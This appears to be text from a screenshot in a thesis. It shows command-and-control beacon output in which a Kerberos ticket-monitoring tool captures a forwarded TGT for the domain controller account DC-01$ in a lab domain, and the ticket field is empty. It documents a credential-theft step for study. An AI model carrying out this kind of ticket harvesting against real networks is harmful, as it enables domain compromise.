 Beacon 192.168.100.140@4584
v2.0.2
[*] Action: TGT Monitoring
[*] Target user : DC-01$
[*] Monitoring every 10 seconds for new TGTs
[+] received output:
[*] 7/2/2022 3:17:58 PM UTC - Found new TGT:
[+] received output:
User : DC-01$@THESIS.LOCAL
StartTime : 7/2/2022 5:58:25 AM
EndTime : 7/2/2022 3:58:25 PM
RenewTill : 7/9/2022 5:58:25 AM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
[*] Ticket cache size: 1
[SRV-01] SYSTEM */4584 (x64) last: 50ms
beacon>